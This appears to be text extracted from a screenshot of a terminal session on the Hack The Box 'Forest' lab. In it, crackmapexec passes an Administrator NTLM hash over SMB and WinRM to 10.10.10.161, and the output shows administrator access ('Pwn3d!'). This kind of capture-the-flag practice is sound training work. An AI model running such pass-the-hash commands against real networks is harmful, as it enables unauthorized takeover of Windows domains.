 10.0.2.15 10.10.14.3 Active-10.10.10.100 40% 12:54 AM
❯ crackmapexec smb 10.10.10.161 -u 'Administrator' -H '32693b11e6aa90eb43d32c72a07ceea6'
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\Administrator:32693b11e6aa90eb43d32c72a07ceea6 (Pwn3d!)
❯ crackmapexec winrm 10.10.10.161 -u 'Administrator' -H '32693b11e6aa90eb43d32c72a07ceea6'
SMB 10.10.10.161 5985 FOREST [*] Windows 10.0 Build 14393 (name:FOREST) (domain:htb.local)
HTTP 10.10.10.161 5985 FOREST [*] http://10.10.10.161:5985/wsman
WINRM 10.10.10.161 5985 FOREST [+] htb.local\Administrator:32693b11e6aa90eb43d32c72a07ceea6 (Pwn3d!)
~/Desktop/htb/Forest ✔ 6s
五条悟